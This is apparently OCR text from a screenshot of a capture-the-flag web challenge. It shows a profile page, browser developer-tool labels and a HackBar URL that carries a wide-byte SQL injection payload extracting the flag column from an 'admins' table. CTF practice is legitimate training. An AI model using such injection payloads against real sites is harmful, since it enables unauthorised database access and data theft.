 首页 个人信息
用户名: Y0u_@@33w_dxxmn_9rf0Od
金钱: 7
邮 箱: 4
个人头像:
Powered by 新一极web安全 Copyright 2016-2017 www.xinyiji.com
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other
Load URL http://118.190.152.202:8015/index.php?id=-1%df%27 union select 1,group_concat(flag),3,4,5,6,7,8 from admins--+
Split URL